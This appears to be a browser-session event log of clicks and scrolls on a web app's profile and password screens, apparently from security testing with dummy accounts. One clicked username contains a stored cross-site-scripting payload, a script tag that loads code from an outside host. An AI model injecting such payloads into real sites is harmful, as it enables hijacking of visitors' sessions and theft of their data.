 click on "dummy1@vaadata.es" at bounding box center [888, 411]  click on "john <script src=//cc.x.vaadata.it></script> admin Edit Profile" at bounding box center (791, 226)  click at bounding box center [1235, 36]  click on "Edit Profile" at bounding box center [1200, 98]  click on "**********" at bounding box center [743, 474]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "**********" at bounding box center [743, 474]  click on "**********" at bounding box center (743, 474) scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "**********" at bounding box center (743, 474) 